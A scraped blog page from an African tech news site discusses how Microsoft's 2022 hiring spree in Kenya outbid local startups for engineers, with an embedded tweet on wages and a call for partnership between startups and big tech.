<p>&#8221; But not long after Microsoft entered the Kenyan market, local start-ups felt the pinch of its presence. The tech heavyweight began an aggressive hiring spree, aiming to fill 500 software engineering roles at the ADC’s two hubs by 2023. Smaller companies in the area, such as Lori, Cellulant, Twiga Foods and others, who had invested in and trained young engineers, were swiftly outbid. &#8221;</p>
<p>In 2022,  the Kenyan startup scene is not that widley active compared to few years ago, with many stating factors that Include raising funds difficultings and others big talent war, with developers heading over for lucrating chums leaving startup to perish and fall. However the war is not only being waged on Startups but also on big nanmes i.e Safaricom.</p>
<blockquote class="twitter-tweet" data-width="550" data-dnt="true">
<p lang="en" dir="ltr">Safaricom &amp; the rest need to match up. We can’t be earning poverty level wages yet doing good or better work than anyone else in the rest of the world. Good job MS for raising the bar. We need to attract more companies to come and set up here. This is exactly how India started</p>
<p>&mdash; Jebo Rotich (@jebo_rotich) <a href="https://twitter.com/jebo_rotich/status/1498242040890597377?ref_src=twsrc%5Etfw">February 28, 2022</a></p></blockquote>
<p></p>
<p>With many people asking whether the law does allow such acts, is it really a poser of threat ? Many African companies have the habit of employing lots of interns and creating  aculture of underpayments with a high turnover of productivity, such Internal factors are contributing to such after all we are tring to earn a living so do the startups in the Ecosystem.</p>
<p>However, Despite the wage wars Microsoft as the major accuser, aims to support the development of these required skills, by partnering with local universities to create a modern intelligent edge and cloud curriculum, unique to Africa. The company says graduates from top Kenyan engineering universities will have access to the ADC to build relevant and meaningful careers in data science, AI, mixed reality, application development and more.</p>
<p>Although with the entry of Such companies into our ecosystem, and the happenings , many will rant on idea pooling rather than focus on the bigger picture, yes growth is essential in all aspects of life, Startup founder need to not focus on what is going but reshape their vision, such companies enter the market and offer alot of oppotunities, with many fearing of having  to loose their statups many gain in collaboration, in all these senses the Ecosystem gains as a whole .</p>
<p>As many always have to fight what is in existense many such as Market Force fight their way up through proving that we dont need white co founder to get funding and also we can win with whats Local, Take into consideration the erupt of <a href="https://techcabal.com/2022/02/18/flutterwave-3-0/">Flutterwave 3.0</a> .</p>
		<div class="ss-ctt-wrapper ss-ctt-style-5" data-ss-post-id="8376" data-nonce="d45a23f831">

			<a href="https://twitter.com/intent/tweet?text=There%E2%80%99s+a+tremendous+opportunity+present+for+those+startups+willing+to+push+back+against+the+%E2%80%9CUs+vs.+Them%E2%80%9D+mentality+currently+ascribed+to+the+ecosystem%2C+and+instead+embrace+meaningful+partnerships+where+the+hoodies+and+the+suits+work+together+in+a+more+impactful%2C+transparent+way+that+fosters+increased+adoption+of+new+technology.&#038;url=https%3A%2F%2Fincubateafrica.net%2Fstartup-founders-in-kenya-having-a-hard-time-fighting-big-tech-when-it-comes-to-resources%2F%3Fnoamp%3Dmobile&#038;via=inc_africa&#038;related=inc_africa" class="ss-ctt-tweet" data-title="Click to Tweet" rel="nofollow noopener" target="_blank">There’s a tremendous opportunity present for those startups willing to push back against the “Us vs. Them” mentality currently ascribed to the ecosystem, and instead embrace meaningful partnerships where the hoodies and the suits work together in a more impactful, transparent way that fosters increased adoption of new technology.</a>

			<a href="https://twitter.com/intent/tweet?text=There%E2%80%99s+a+tremendous+opportunity+present+for+those+startups+willing+to+push+back+against+the+%E2%80%9CUs+vs.+Them%E2%80%9D+mentality+currently+ascribed+to+the+ecosystem%2C+and+instead+embrace+meaningful+partnerships+where+the+hoodies+and+the+suits+work+together+in+a+more+impactful%2C+transparent+way+that+fosters+increased+adoption+of+new+technology.&#038;url=https%3A%2F%2Fincubateafrica.net%2Fstartup-founders-in-kenya-having-a-hard-time-fighting-big-tech-when-it-comes-to-resources%2F%3Fnoamp%3Dmobile&#038;via=inc_africa&#038;related=inc_africa" class="ss-ctt-link" data-title="Click to Tweet" rel="nofollow noopener" target="_blank">
				<span>Click to Tweet</span>
				<svg class="ss-svg-icon" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 24 24"><path d="M18.244 2.25h3.308l-7.227 8.26 8.502 11.24H16.17l-5.214-6.817L4.99 21.75H1.68l7.73-8.835L1.254 2.25H8.08l4.713 6.231zm-1.161 17.52h1.833L7.084 4.126H5.117z"></path></svg>			</a>

		</div><!-- END .ss-ctt-wrapper -->

		
<p>There’s no doubt that the times are changing; those who are quicker to recognize and adapt to this new reality will be the ones to come out on top.</p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://incubateafrica.net/startup-founders-in-kenya-having-a-hard-time-fighting-big-tech-when-it-comes-to-resources/" data-a2a-title="Startup Founders in Kenya having a hard time fighting BIG TECH when it comes to resources"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fincubateafrica.net%2Fstartup-founders-in-kenya-having-a-hard-time-fighting-big-tech-when-it-comes-to-resources%2F&amp;linkname=Startup%20Founders%20in%20Kenya%20having%20a%20hard%20time%20fighting%20BIG%20TECH%20when%20it%20comes%20to%20resources" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fincubateafrica.net%2Fstartup-founders-in-kenya-having-a-hard-time-fighting-big-tech-when-it-comes-to-resources%2F&amp;linkname=Startup%20Founders%20in%20Kenya%20having%20a%20hard%20time%20fighting%20BIG%20TECH%20when%20it%20comes%20to%20resources" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fincubateafrica.net%2Fstartup-founders-in-kenya-having-a-hard-time-fighting-big-tech-when-it-comes-to-resources%2F&amp;linkname=Startup%20Founders%20in%20Kenya%20having%20a%20hard%20time%20fighting%20BIG%20TECH%20when%20it%20comes%20to%20resources" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_reddit" href="https://www.addtoany.com/add_to/reddit?linkurl=https%3A%2F%2Fincubateafrica.net%2Fstartup-founders-in-kenya-having-a-hard-time-fighting-big-tech-when-it-comes-to-resources%2F&amp;linkname=Startup%20Founders%20in%20Kenya%20having%20a%20hard%20time%20fighting%20BIG%20TECH%20when%20it%20comes%20to%20resources" title="Reddit" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_trello" href="https://www.addtoany.com/add_to/trello?linkurl=https%3A%2F%2Fincubateafrica.net%2Fstartup-founders-in-kenya-having-a-hard-time-fighting-big-tech-when-it-comes-to-resources%2F&amp;linkname=Startup%20Founders%20in%20Kenya%20having%20a%20hard%20time%20fighting%20BIG%20TECH%20when%20it%20comes%20to%20resources" title="Trello" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>						
										<div class="post-footer clearfix theme-tag-list-wrapp">
						<div class="theme-tags__wrapper tag-lists"><h4>Tags:</h4><a href="https://incubateafrica.net/Channel/startups/" rel="tag">Startups</a></div>					</div>
					 
						

					</div>
				</div>
				
				</div>
							
			</article>
					   
									<div class="author_bio__Wrapper" ><div class="author-thumb"><img alt='' src='https://secure.gravatar.com/avatar/1d3abfc4cc15b85ccbe44179826049c9c6807a9b64868ec07814f1951b56053a?s=200&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1d3abfc4cc15b85ccbe44179826049c9c6807a9b64868ec07814f1951b56053a?s=400&#038;d=mm&#038;r=g 2x' class='avatar avatar-200 photo' height='200' width='200' decoding='async'/></div><div class="theme_author_Info"><h6 class="theme_author_Title">About Author</h6><h4 class="theme_author__Name">Incubate Africa</h4><p class="theme_author__Description">Incubate Africa, founded on June 5, 2016,   is a Tech company based and Founded in Africa with the main focus of showcasing African developed technology to the rest of the world. We strongly believe in what Africa has to offer the world. #Revolutionizing the startup culture</p><div class="theme_author_Socials"> <a href="https://www.facebook.com/Incafrica" target="_blank" rel="nofollow" title="Facebook"><i class="fa fa-facebook-f"></i> </a> <a href="inc_africa" target="_blank" rel="nofollow" title="Twitter"><i class="fa fa-twitter"></i> </a> <a href="https://www.instagram.com/incafrica/" target="_blank" rel="nofollow" title="Instagram"><i class="fa fa-instagram"></i> </a> <a href="https://www.youtube.com/channel/UCbJkHZgz6ixzQBLdJXMHetA" target="_blank" rel="nofollow" title="Youtube"><i class="fa fa-youtube"></i> </a></div></div></div>							   
									    
	<div class="theme_blog_navigation__Wrap">
    <div class="row">

            <div class="col-sm-6">
        <div class="theme_blog_Nav post_nav_Left ">
                      <div class="theme_blog_nav_Img prev_nav_left_Img">
              <img width="770" height="470" src="https://i0.wp.com/incubateafrica.net/wp-content/uploads/2022/02/WhatsApp-Image-2022-02-28-at-11.42.03-AM.jpeg?resize=770%2C470&amp;ssl=1" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" />            </div>
                    <div class="theme_blog_nav_Inner">
            <div class="theme_blog_nav_Label">
			
								Previous			
			</div>
            <h3 class="theme_blog_nav_Title"><a href="https://incubateafrica.net/opay-announces-the-launch-of-its-first-store-in-egypt/" rel="prev">OPay announces the launch of its First store in Egypt</a></h3>
          </div>
        </div>

      </div>
	  
            	  
      <div class="col-sm-6">
	  
        <div class="theme_blog_Nav post_nav_Right ">
                      <div class="theme_blog_nav_Img prev_nav_Right_Img">
             <img width="770" height="470" src="https://i0.wp.com/incubateafrica.net/wp-content/uploads/2022/03/622744b8ad3ce74ac7e43e72_Money254-p-1080.jpeg?resize=770%2C470&amp;ssl=1" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" />            </div>
                    <div class="theme_blog_Inner">
            <div class="theme_blog_nav_Label">
			
						Next			
			</div>
            <h3 class="theme_blog_nav_Title"><a href="https://incubateafrica.net/money254-wins-mit-fintech-startup-competition/" rel="next">Money254 Wins MIT FinTech Startup Competition</a></h3>
          </div>
        </div>
      </div>
      

    </div>
    </div>

  				
				

<div id="comments" class="blog-post-comment">

	
        <h3 class="comment-num">
			1 Comment 		</h3>


		
		<ul class="comments-list">
					<li class="pingback even thread-even depth-1" id="comment-303">		<div id="div-comment-303" class="comment-body">	
		<div class="meta-data">

			<div class="pull-right reply"><a rel="nofollow" class="comment-reply-link" href="#comment-303" data-commentid="303" data-postid="8376" data-belowelement="div-comment-303" data-respondelement="respond" data-replyto="Reply to What the Entry of Google, Visa, Microsoft and possibly Amazon means to the Tech Ecosystem in Kenya and Africa | Incubate Africa" aria-label="Reply to What the Entry of Google, Visa, Microsoft and possibly Amazon means to the Tech Ecosystem in Kenya and Africa | Incubate Africa"><i class="fa fa-mail-reply-all"></i> Reply</a>			</div>


			<span class="comment-author vcard"><cite class="fn">evior</cite> <span class="says"><a href="https://incubateafrica.net/what-the-entry-of-google-visa-microsoft-and-possibly-amazon-means-to-the-tech-ecosystem-in-kenya-and-africa/" class="url" rel="ugc">What the Entry of Google, Visa, Microsoft and possibly Amazon means to the Tech Ecosystem in Kenya and Africa | Incubate Africa</a></span>			</span>
			
			<div class="comment-meta commentmetadata comment-date">
				April 21, 2022 at 3:24 pm							</div>
		</div>	
		<div class="comment-content">
			<p>[&#8230;] specifically Kenya has had alot of celebration,  now to wind back on our previous article Startup Founders in Kenya having a hard time fighting BIG TECH when it comes to resources, is taking on another hand since it&#8217;s the tech geniuses having the upper hand,  but does it [&#8230;]</p>
<div class='jetpack-comment-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-comment-wrapper-154285490-303-696e8e7c44399' data-src='https://widgets.wp.com/likes/#blog_id=154285490&amp;comment_id=303&amp;origin=incubateafrica.net&amp;obj_id=154285490-303-696e8e7c44399' data-name='like-comment-frame-154285490-303-696e8e7c44399'>
<div class='likes-widget-placeholder comment-likes-widget-placeholder comment-likes'><span class='loading'>Loading...</span></div>
<div class='comment-likes-widget jetpack-likes-widget comment-likes'><span class='comment-like-feedback'></span><span class='sd-text-color'></span><a class='sd-link-color'></a></div>
</div>
		</div>
				</div></li><!-- #comment-## -->
		</ul><!-- .comment-list -->

		
		
	
	
		<div id="respond" class="comment-respond">
			<h3 id="reply-title" class="comment-reply-title">Leave a Reply<small><a rel="nofollow" id="cancel-comment-reply-link" href="/startup-founders-in-kenya-having-a-hard-time-fighting-big-tech-when-it-comes-to-resources/?noamp=mobile#respond" style="display:none;">Cancel reply</a></small></h3>			<form id="commentform" class="comment-form">
				<iframe
					title="Comment Form"
					src="https://jetpack.wordpress.com/jetpack-comment/?blogid=154285490&#038;postid=8376&#038;comment_registration=0&#038;require_name_email=1&#038;stc_enabled=0&#038;stb_enabled=0&#038;show_avatars=1&#038;avatar_default=mystery&#038;greeting=Leave+a+Reply&#038;jetpack_comments_nonce=faa1193e9f&#038;greeting_reply=Leave+a+Reply+to+%25s&#038;color_scheme=light&#038;lang=en_US&#038;jetpack_version=15.4&#038;iframe_unique_id=1&#038;show_cookie_consent=10&#038;has_cookie_consent=0&#038;is_current_user_subscribed=0&#038;token_key=%3Bnormal%3B&#038;sig=5c8b1b6758e9acabf2f4da3b0e1104975c6b9b01#parent=https%3A%2F%2Fincubateafrica.net%2Fstartup-founders-in-kenya-having-a-hard-time-fighting-big-tech-when-it-comes-to-resources%2F%3Fnoamp%3Dmobile"
											name="jetpack_remote_comment"
						style="width:100%; height: 430px; border:0;"
										class="jetpack_remote_comment"
					id="jetpack_remote_comment"
					sandbox="allow-same-origin allow-top-navigation allow-scripts allow-forms allow-popups"
				>
									</iframe>
									<!--[if !IE]><!-->
					
					<!--<![endif]-->
							</form>
		</div>

		
		<input type="hidden" name="comment_parent" id="comment_parent" value="" />

		<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed.</a></p>
</div><!-- #comments -->
							</div>
					
			

   <div class="col-lg-4 col-md-12">
      <div id="sidebar" class="sidebar blog-sidebar">
         <div id="theme_recent_posts-4" class="widget widget_theme_recent_posts"><h3 class="widget-title">Recent Posts</h3>				
                    <div class="recent-post-blog-item">
                                                    <div class="recent-postthumb">
                                <a href="https://incubateafrica.net/wasoko-tops-the-list-as-10-kenyan-startups-feature-in-africas-fastest-growing-companies-2022-report/"><img width="1390" height="927" src="https://i0.wp.com/incubateafrica.net/wp-content/uploads/2022/03/CC0F8EA1-B06D-4FA5-96E4-4E59FE1E1D98.webp?fit=1390%2C927&amp;ssl=1" class="attachment-full size-full wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/incubateafrica.net/wp-content/uploads/2022/03/CC0F8EA1-B06D-4FA5-96E4-4E59FE1E1D98.webp?w=1390&amp;ssl=1 1390w, https://i0.wp.com/incubateafrica.net/wp-content/uploads/2022/03/CC0F8EA1-B06D-4FA5-96E4-4E59FE1E1D98.webp?resize=300%2C200&amp;ssl=1 300w, https://i0.wp.com/incubateafrica.net/wp-content/uploads/2022/03/CC0F8EA1-B06D-4FA5-96E4-4E59FE1E1D98.webp?resize=1024%2C683&amp;ssl=1 1024w, https://i0.wp.com/incubateafrica.net/wp-content/uploads/2022/03/CC0F8EA1-B06D-4FA5-96E4-4E59FE1E1D98.webp?resize=768%2C512&amp;ssl=1 768w, https://i0.wp.com/incubateafrica.net/wp-content/uploads/2022/03/CC0F8EA1-B06D-4FA5-96E4-4E59FE1E1D98.webp?w=1280&amp;ssl=1 1280w" sizes="(max-width: 1390px) 100vw, 1390px" /></a>
                            </div>
                                                <div class="recent-post-list-inner recent_post_Content">
                            <h3><a href="https://incubateafrica.net/wasoko-tops-the-list-as-10-kenyan-startups-feature-in-africas-fastest-growing-companies-2022-report/">Wasoko tops the List as 10 Kenyan startups feature in </a></h3>
							
							<p>Share Tweet LinkedIn Copy Link Whilst Kenya might be closing next to it&#8217;s Unicorn, a couple of Companies manage to </p>
							
							<div class="recent-post-meta">
								<ul class="recent-posts-meta-list">
																			<li>May 5, 2022</li>
																													<li>10 Min Read</li>
																	</ul>
							</div>
                       
                        </div>
                    </div>
					
					
                				
                    <div class="recent-post-blog-item">
                                                    <div class="recent-postthumb">
                                <a href="https://incubateafrica.net/norebase-raises-1m-to-allow-companies-start-scale-and-operate-in-any-african-country/"><img width="1000" height="667" src="https://i0.wp.com/incubateafrica.net/wp-content/uploads/2022/05/5A6D955C-9FF4-4022-BEBE-D697E19CDECF.webp?fit=1000%2C667&amp;ssl=1" class="attachment-full size-full wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/incubateafrica.net/wp-content/uploads/2022/05/5A6D955C-9FF4-4022-BEBE-D697E19CDECF.webp?w=1000&amp;ssl=1 1000w, https://i0.wp.com/incubateafrica.net/wp-content/uploads/2022/05/5A6D955C-9FF4-4022-BEBE-D697E19CDECF.webp?resize=300%2C200&amp;ssl=1 300w, https://i0.wp.com/incubateafrica.net/wp-content/uploads/2022/05/5A6D955C-9FF4-4022-BEBE-D697E19CDECF.webp?resize=768%2C512&amp;ssl=1 768w" sizes="(max-width: 1000px) 100vw, 1000px" /></a>
                            </div>
                                                <div class="recent-post-list-inner recent_post_Content">
                            <h3><a href="https://incubateafrica.net/norebase-raises-1m-to-allow-companies-start-scale-and-operate-in-any-african-country/">Norebase raises $1M to allow companies start, scale, and operate </a></h3>
							
							<p>Share Tweet LinkedIn Copy Link Norebase, a trade tech startup that has raised $1 million in a pre-seed round. Founded </p>
							
							<div class="recent-post-meta">
								<ul class="recent-posts-meta-list">
																			<li>May 4, 2022</li>
																													<li>10 Min Read</li>
																	</ul>
							</div>
                       
                        </div>
                    </div>
					
					
                				
                    <div class="recent-post-blog-item">
                                                    <div class="recent-postthumb">
                                <a href="https://incubateafrica.net/masa-finance-gets-3-5m-pre-seed-to-build-its-decentralized-credit-protocol/"><img width="680" height="680" src="https://i0.wp.com/incubateafrica.net/wp-content/uploads/2022/05/IMG_20220504_123448.webp?fit=680%2C680&amp;ssl=1" class="attachment-full size-full wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/incubateafrica.net/wp-content/uploads/2022/05/IMG_20220504_123448.webp?w=680&amp;ssl=1 680w, https://i0.wp.com/incubateafrica.net/wp-content/uploads/2022/05/IMG_20220504_123448.webp?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/incubateafrica.net/wp-content/uploads/2022/05/IMG_20220504_123448.webp?resize=200%2C200&amp;ssl=1 200w, https://i0.wp.com/incubateafrica.net/wp-content/uploads/2022/05/IMG_20220504_123448.webp?resize=96%2C96&amp;ssl=1 96w" sizes="(max-width: 680px) 100vw, 680px" /></a>
                            </div>
                                                <div class="recent-post-list-inner recent_post_Content">
                            <h3><a href="https://incubateafrica.net/masa-finance-gets-3-5m-pre-seed-to-build-its-decentralized-credit-protocol/">Masa Finance gets $3.5M pre-seed to build its decentralized credit </a></h3>
							
							<p>Share Tweet LinkedIn Copy Link Masa Finance, a San Francisco, CA-based hybrid credit protocol that bridges off-chain data with on-chain </p>
							
							<div class="recent-post-meta">
								<ul class="recent-posts-meta-list">
																			<li>May 4, 2022</li>
																													<li>10 Min Read</li>
																	</ul>
							</div>
                       
                        </div>
                    </div>
					
					
                				
                    <div class="recent-post-blog-item">
                                                    <div class="recent-postthumb">
                                <a href="https://incubateafrica.net/nigerias-oneport-365-lands-5m-to-digitize-freight-management-in-africa/"><img width="1076" height="846" src="https://i0.wp.com/incubateafrica.net/wp-content/uploads/2022/05/20220428_090231.webp?fit=1076%2C846&amp;ssl=1" class="attachment-full size-full wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/incubateafrica.net/wp-content/uploads/2022/05/20220428_090231.webp?w=1076&amp;ssl=1 1076w, https://i0.wp.com/incubateafrica.net/wp-content/uploads/2022/05/20220428_090231.webp?resize=300%2C236&amp;ssl=1 300w, https://i0.wp.com/incubateafrica.net/wp-content/uploads/2022/05/20220428_090231.webp?resize=1024%2C805&amp;ssl=1 1024w, https://i0.wp.com/incubateafrica.net/wp-content/uploads/2022/05/20220428_090231.webp?resize=768%2C604&amp;ssl=1 768w" sizes="(max-width: 1076px) 100vw, 1076px" /></a>
                            </div>
                                                <div class="recent-post-list-inner recent_post_Content">
                            <h3><a href="https://incubateafrica.net/nigerias-oneport-365-lands-5m-to-digitize-freight-management-in-africa/">Nigeria’s OnePort 365 lands $5M to digitize freight management in </a></h3>
							
							<p>Share Tweet LinkedIn Copy Link he global maritime industry oversees the movement and handling of over 800 million containers in </p>
							
							<div class="recent-post-meta">
								<ul class="recent-posts-meta-list">
																			<li>May 4, 2022</li>
																													<li>10 Min Read</li>
																	</ul>
							</div>
                       
                        </div>
                    </div>
					
					
                				
                    <div class="recent-post-blog-item">
                                                    <div class="recent-postthumb">
                                <a href="https://incubateafrica.net/eden-life-acquires-lynk-for-strategic-partnership-in-kenya/"><img width="1773" height="1182" src="https://i0.wp.com/incubateafrica.net/wp-content/uploads/2022/05/Eden-Life-App-1-1.jpeg?fit=1773%2C1182&amp;ssl=1" class="attachment-full size-full wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/incubateafrica.net/wp-content/uploads/2022/05/Eden-Life-App-1-1.jpeg?w=1773&amp;ssl=1 1773w, https://i0.wp.com/incubateafrica.net/wp-content/uploads/2022/05/Eden-Life-App-1-1.jpeg?resize=300%2C200&amp;ssl=1 300w, https://i0.wp.com/incubateafrica.net/wp-content/uploads/2022/05/Eden-Life-App-1-1.jpeg?resize=1024%2C683&amp;ssl=1 1024w, https://i0.wp.com/incubateafrica.net/wp-content/uploads/2022/05/Eden-Life-App-1-1.jpeg?resize=768%2C512&amp;ssl=1 768w, https://i0.wp.com/incubateafrica.net/wp-content/uploads/2022/05/Eden-Life-App-1-1.jpeg?resize=1536%2C1024&amp;ssl=1 1536w, https://i0.wp.com/incubateafrica.net/wp-content/uploads/2022/05/Eden-Life-App-1-1.jpeg?w=1280&amp;ssl=1 1280w" sizes="(max-width: 1773px) 100vw, 1773px" /></a>
                            </div>
                                                <div class="recent-post-list-inner recent_post_Content">
                            <h3><a href="https://incubateafrica.net/eden-life-acquires-lynk-for-strategic-partnership-in-kenya/">Eden Life acquires Lynk for strategic partnership in Kenya</a></h3>
							
							<p>Share Tweet LinkedIn Copy Link Eden Life, Africa’s first home concierge services scheduling platform, has acquired Lynk, the former technology </p>
							
							<div class="recent-post-meta">
								<ul class="recent-posts-meta-list">
																			<li>May 4, 2022</li>
																													<li>10 Min Read</li>
																	</ul>
							</div>
                       
                        </div>
                    </div>
					
					
                            </div>            
            <div id="evior_category_list_widget_imgg-4" class="widget evior-category-list"><h3 class="widget-title">Catergories</h3><div class="category_image_wrapper"><div class="theme_cat_custom_list"><ul class="theme-custom-category-lists theme_img_cat_Itemlist"><li><a href="https://incubateafrica.net/Channel/agritech/" class="category_image_single"><div class="cat-inner-list cat-list-inner-content"><span class="cat-name-single">AgriTech</span><span class="category-number">9 Posts</span></div><span class="category-btnn">View All</span></a></li><li><a href="https://incubateafrica.net/Channel/blockchain/" class="category_image_single"><div class="cat-inner-list cat-list-inner-content"><span class="cat-name-single">Blockchain</span><span class="category-number">6 Posts</span></div><span class="category-btnn">View All</span></a></li><li><a href="https://incubateafrica.net/Channel/cyber-security/" class="category_image_single"><div class="cat-inner-list cat-list-inner-content"><span class="cat-name-single">Cyber Security</span><span class="category-number">6 Posts</span></div><span class="category-btnn">View All</span></a></li><li><a href="https://incubateafrica.net/Channel/education/" class="category_image_single"><div class="cat-inner-list cat-list-inner-content"><span class="cat-name-single">Education</span><span class="category-number">19 Posts</span></div><span class="category-btnn">View All</span></a></li><li><a href="https://incubateafrica.net/Channel/entertainment/" class="category_image_single"><div class="cat-inner-list cat-list-inner-content"><span class="cat-name-single">Entertainment</span><span class="category-number">2 Posts</span></div><span class="category-btnn">View All</span></a></li><li><a href="https://incubateafrica.net/Channel/fintech/" class="category_image_single"><div class="cat-inner-list cat-list-inner-content"><span class="cat-name-single">Fintech</span><span class="category-number">14 Posts</span></div><span class="category-btnn">View All</span></a></li><li><a href="https://incubateafrica.net/Channel/government-technology/" class="category_image_single"><div class="cat-inner-list cat-list-inner-content"><span class="cat-name-single">Government &amp; Technology</span><span class="category-number">9 Posts</span></div><span class="category-btnn">View All</span></a></li><li><a href="https://incubateafrica.net/Channel/hubs/" class="category_image_single"><div class="cat-inner-list cat-list-inner-content"><span class="cat-name-single">Hubs</span><span class="category-number">34 Posts</span></div><span class="category-btnn">View All</span></a></li><li><a href="https://incubateafrica.net/Channel/innovation/" class="category_image_single"><div class="cat-inner-list cat-list-inner-content"><span class="cat-name-single">Innovation</span><span class="category-number">149 Posts</span></div><span class="category-btnn">View All</span></a></li><li><a href="https://incubateafrica.net/Channel/social-media/" class="category_image_single"><div class="cat-inner-list cat-list-inner-content"><span class="cat-name-single">Social Media</span><span class="category-number">13 Posts</span></div><span class="category-btnn">View All</span></a></li><li><a style="background-image:url(https://incubateafrica.net/wp-content/uploads/2018/10/afrilabs.jpg)" href="https://incubateafrica.net/Channel/startups/" class="category_image_single"><div class="cat-inner-list cat-list-inner-content"><span class="cat-name-single">Startups</span><span class="category-number">660 Posts</span></div><span class="category-btnn">View All</span></a></li><li><a href="https://incubateafrica.net/Channel/transport/" class="category_image_single"><div class="cat-inner-list cat-list-inner-content"><span class="cat-name-single">Transport</span><span class="category-number">5 Posts</span></div><span class="category-btnn">View All</span></a></li><li><a href="https://incubateafrica.net/Channel/venture-capital/" class="category_image_single"><div class="cat-inner-list cat-list-inner-content"><span class="cat-name-single">Venture Capital</span><span class="category-number">30 Posts</span></div><span class="category-btnn">View All</span></a></li></ul></div></div></div><div id="block-16" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full"><img fetchpriority="high" decoding="async" width="301" height="601" src="https://incubateafrica.net/wp-content/uploads/2021/09/ad_1.png" alt="" class="wp-image-6623" srcset="https://i0.wp.com/incubateafrica.net/wp-content/uploads/2021/09/ad_1.png?w=301&amp;ssl=1 301w, https://i0.wp.com/incubateafrica.net/wp-content/uploads/2021/09/ad_1.png?resize=150%2C300&amp;ssl=1 150w" sizes="(max-width: 301px) 100vw, 301px" /></figure>
</div></div>      </div> 
   </div>

		</div>
		
				<div class="theme_related_posts_Wrapper">
			
			<div class="row">
				<div class="col-md-12">
					<div class="theme_related_post_Grid"><h2>Related Posts</h2><div class="theme_post_grid__Slider_Wrapperr"><div class="theme_post_grid__Slider related-posts-slider row">    
	
<div class="col-md-4">	
	
<div class="news_post_grid_design blog-post-grid-wrapper blog-post-grid-wrapper-four post-block-item">
        				
	<div class="news-post-grid-thumbnail">
		<a href="https://incubateafrica.net/intel-and-mwalimu-sacco-kenya-to-provide-low-cost-laptops-for-teachers/" class="news-post-grid-thumbnail-wrap">
			<img src="https://i0.wp.com/incubateafrica.net/wp-content/uploads/2016/06/Picture-1.jpg?fit=800%2C529&#038;ssl=1" alt="Intel and Mwalimu sacco &#8211; Kenya , to provide low cost laptops for teachers">
		</a>
	</div>
	
	<div class="news-post-grid-content grid-content-bottom">


		<div class="author-name">
			<div class="post_grid_author_img"><img alt='' src='https://secure.gravatar.com/avatar/1d3abfc4cc15b85ccbe44179826049c9c6807a9b64868ec07814f1951b56053a?s=21&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1d3abfc4cc15b85ccbe44179826049c9c6807a9b64868ec07814f1951b56053a?s=42&#038;d=mm&#038;r=g 2x' class='avatar avatar-21 photo' height='21' width='21' decoding='async'/><a href="https://incubateafrica.net/author/dubdabasoduba/">Incubate Africa</a></div>		</div>

		<h3 class="post-title">
			<a href="https://incubateafrica.net/intel-and-mwalimu-sacco-kenya-to-provide-low-cost-laptops-for-teachers/">Intel and Mwalimu sacco &#8211; Kenya , to provide low cost laptops</a>
		</h3>

		<div class="post-excerpt-box">
			<p>Share Tweet LinkedIn Copy Link Mwalimu National Sacco, a local savings group for teachers with over</p>
		</div>	


		<div class="post-meta-items">

			<div class="category-box">
				 
   
	 

	
	<a class="news-cat_Name" href="https://incubateafrica.net/Channel/startups/">
		Startups	</a>
   
				</div>

			<div class="date-box">
			June 16			</div>

			<div class="read-time-box">
				2 min read			</div>

		
		</div>

	</div>
	
</div>
	
</div>	
	
        
	
<div class="col-md-4">	
	
<div class="news_post_grid_design blog-post-grid-wrapper blog-post-grid-wrapper-four post-block-item">
        				
	<div class="news-post-grid-thumbnail">
		<a href="https://incubateafrica.net/how-to-play-facebooks-hidden-soccer/" class="news-post-grid-thumbnail-wrap">
			<img src="https://i0.wp.com/incubateafrica.net/wp-content/uploads/2016/06/https-2F2Fblueprint-api-production.s3.amazonaws.com2Fuploads2Fcard2Fimage2F1174412FScreen_Shot_2016-06-15_at_2.44.21_PM.png?fit=950%2C534&#038;ssl=1" alt="How to play facebook&#8217;s hidden soccer">
		</a>
	</div>
	
	<div class="news-post-grid-content grid-content-bottom">


		<div class="author-name">
			<div class="post_grid_author_img"><img alt='' src='https://secure.gravatar.com/avatar/1d3abfc4cc15b85ccbe44179826049c9c6807a9b64868ec07814f1951b56053a?s=21&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1d3abfc4cc15b85ccbe44179826049c9c6807a9b64868ec07814f1951b56053a?s=42&#038;d=mm&#038;r=g 2x' class='avatar avatar-21 photo' height='21' width='21' decoding='async'/><a href="https://incubateafrica.net/author/dubdabasoduba/">Incubate Africa</a></div>		</div>

		<h3 class="post-title">
			<a href="https://incubateafrica.net/how-to-play-facebooks-hidden-soccer/">How to play facebook&#8217;s hidden soccer</a>
		</h3>

		<div class="post-excerpt-box">
			<p>Share Tweet LinkedIn Copy Link Facebook updates its messenger app with a mini soccer game</p>
		</div>	


		<div class="post-meta-items">

			<div class="category-box">
				 
   
	 

	
	<a class="news-cat_Name" href="https://incubateafrica.net/Channel/startups/">
		Startups	</a>
   
				</div>

			<div class="date-box">
			June 16			</div>

			<div class="read-time-box">
				1 min read			</div>

		
		</div>

	</div>
	
</div>
	
</div>	
	
        
	
